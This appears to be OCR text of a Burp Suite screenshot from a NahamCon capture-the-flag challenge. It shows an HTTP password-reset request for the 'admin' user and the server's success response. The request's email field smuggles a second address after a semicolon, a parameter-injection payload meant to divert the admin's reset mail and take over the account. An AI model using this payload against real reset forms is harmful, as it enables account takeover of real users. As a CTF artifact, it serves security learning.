 Request
Pretty Raw \n Actions
1 POST /reset_password HTTP/1.1
2 Host: challenge.nahamcon.com:32008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.nahamcon.com:32008/reset_password?username=admin
8 Content-Type: application/json
9 Origin: http://challenge.nahamcon.com:32008
10 Content-Length: 83
11 Connection: close
12 DNT: 1
13 Sec-GPC: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 {
"username":"admin",
"email":"nxjlkvzgarjinuoajl@mhzayt.online;admin@congon4tor.me"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 17
4
5 {
"success":true
}
6